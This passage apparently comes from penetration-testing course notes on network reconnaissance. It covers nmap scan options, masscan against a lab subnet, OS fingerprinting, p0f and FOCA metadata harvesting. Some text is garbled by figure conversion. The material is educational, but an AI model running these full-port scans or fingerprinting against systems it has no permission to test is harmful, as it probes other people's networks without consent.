



- **Use nmap with the following options:**
- -sV for version identification
- -n for disabling reverse DNS lookup
- -v for Verbose
- -Pn to assume the host is alive
- -p- to scan all the ports
- -iL to use a list of IPs as input (ips.txt)
- --open to see just open ports and not closed / filtered ones
- -A for detailed information and running some scripts
- -T4 to speed things up

| <b>Option</b> | <b>Template</b> | <b>Time</b>        |
|---------------|-----------------|--------------------|
| $-T0$         | Paranoid        | 5 min              |
| $-T1$         | Sneaky          | 15 sec             |
| $-T2$         | Polite          | 0.4 <sub>sec</sub> |
| $-T3$         | Normal          | default            |
| $-T4$         | Aggressive      | 10 millisec        |
| $-T5$         | Insane          | 5 millisec         |

nmap -sV -n -v -Pn -p- -T4 -iL ips.txt -A --open

#### 3.1.1.6.1 TCP connect scans

IN TCP If the scanner can complete the 3-way handshake, then the port is open. After connecting, the scanner sends an RST packet to the target host to abruptly close the connection



Every TCP connect scan probe gets recorded in the daemon logs because, from the application point of view, the probe looks like a legitimate connection.

System administrators can easily detect the scan as they will see a lot of connections to all the services running on a single machine; to prevent that, TCP SYN scans were invented.



#### 3.1.1.6.2 TCP version scans During a version detection scan, Nmap performs a **TCP** connect scan and reads from the server the SYN **banner** of the daemon SYN+ ACK listening on a port. Banner **ACK** detection **Banner** The application listening is ..  $RST + ACK$ Time Time

If the daemon does not send a banner by itself, Nmap sends some probes to understand what the listening application is. The idea behind this is to guess the application and its version by studying its behavior.

#### 3.1.1.6.3 TCP SYN scans

During a SYN scan, the scanner does not perform a full handshake it just sends a SYN packet and analyzes the response coming from the target machine.

- The scanner sends a TCP packet with the SYN flag enabled to the destination <host>:<port>pair and:
- If it receives an RST packet, then it marks the port as closed.
- If the scanner receives an ACK packet, then the port is open. After marking the port as open, the scanner sends an RST packet to the target host to stop the handshake.

#### 3.1.1.6.4 Masscan

Masscan already installed on kali Linux to check go to /bin and type: ./masscan -regress

**Example Command:** ./masscan -p22,88,443,53,3389,8080,445 -Pn --rate=800 --banners 10.142.111.0/24 -e tap0 - router-ip 10.142.111.1

#### **To save time we need to save the output configuration to command to a file:**

./masscan -p22,88,443,53,3389,8080,445 -Pn --rate=800 --banners 10.142.111.0/24 -e tap0 --router-ip 10.142.111.1 - echo > masscan.conf

- Edit the output configuration file: gedit masscan.conf
- And then we add to the output configuration file type these two command two specify the output format which in our case is a list (it can be jasson, xml or list also):

Output-filename = scan.list

format = list

 $\lt$ />

- We can run the scanner again: masscan -c masscan.conf
- Check the result again: cat scan.list

#### 3.1.1.6.5 Active OS Fingerprinting

You can perform OS fingerprinting on a traffic capture you recorded (passive) or by using the technique we have just seen (active).

To fingerprint an operating system, you have to send network requests to the host and then analyze the responses you get back.

This is possible because of some tiny differences in the network stack implementation of the various operating systems.

- Fingerprinting tools send a series of specially crafted requests to the target host.
- They then examine every bit in the responses, creating a signature of the host behavior.
- Finally, the signature is compared against a database of known operating systems signatures.

#  $name_P -Pn -O < target(s)$ 



#### **The goal of this phase is to write a table like the following:**

#### 3.1.1.6.6 Passive OS fingerprinting with p0f

It is a versatile passive OS fingerprinting tool that is used to identify the remote system, how far it is located, and its uptime. It also detects certain types of packet filters and the name of the ISP, while remaining Passive as it does not generate any network traffic.



#### 3.1.1.6.7 FOCA

Did you know every time you create a document, such as a Microsoft PowerPoint presentation, Microsoft Word document, or PDF, metadata is left in the document?

What is metadata? Metadata is data about data. It is descriptive information about a particular data set, object, or resource, including how it is formatted as well as when and by whom it was collected. Metadata can be useful to Penetration Testers, because it contains information about the system where the file was created, such as:

- Name of users logged into the system
- Software that created the document
- OS of the system that created the document

FOCA is a security-auditing tool that will examine metadata from domains. You can have FOCA use search engines to find files on domains or use local files.

FOCA is built into Kali; however, the version is dated. Best practice is downloading the newest version. FOCA has traditionally been a Windows tool, and the newer versions may be only available for Windows.

The latest version of FOCA can be downloaded at: [http://www.informatica64.](http://www.informatica64/) com/DownloadFOCA (use Google Translate to see the page in English).

You will need to give your e-mail address at the bottom of the screen. You will receive an e-mail with the download link. You will also receive updates when FOCA has new releases.

The first thing to do after launching FOCA is create a new project, as shown in the following screenshots:



- Once you name your project and decide where you want to store the project files, click on the **Create** button, as shown in the following screenshot:



- Next thing to do is save your project file. Once you saved the project, click on the **Search All** button so FOCA will use search engines to scan for documents. Optionally, you can use local documents as well.



- Right-click on the file and select the **Download** option, as shown in the following screenshot:



- Right-click on the file and select the **Extract Metadata** option, as shown in the following screenshot:



- Right-click on the file and select the **Analyze Metadata** option, as shown in the following screenshot:



- In the following screenshot, you can see two people opened this document.



- You can also determine Microsoft Office for the Mac and Adobe Photoshop were used to create this document as shown in the following screenshot:

